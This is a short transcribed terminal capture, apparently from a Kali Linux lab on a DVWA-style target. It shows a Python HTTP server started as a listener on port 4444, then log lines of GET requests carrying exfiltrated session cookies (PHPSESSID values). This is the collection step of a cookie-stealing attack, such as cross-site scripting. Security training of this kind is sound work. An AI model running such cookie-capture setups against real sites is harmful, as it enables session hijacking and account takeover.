 1 2 3 4
kali@kali: ~
(kali㉿kali)-[~]
$ python3 -m http.server -b 192.168.104.100 4444
Serving HTTP on 192.168.104.100 port 4444 (http://192.168.104.100:4444/) ...
192.168.104.100 - - [13/Mar/2023 17:50:54] "GET /?cookie=security=low;%20PHPSESSID=8303cfca3c1990b620d7cf23c4e12d1d HTTP/1.1" 200 -
192.168.104.100 - - [13/Mar/2023 17:53:25] "GET /?cookie=security=low;%20PHPSESSID=fc092e0600c3629977a1c14f6332bc3f HTTP/1.1" 200 -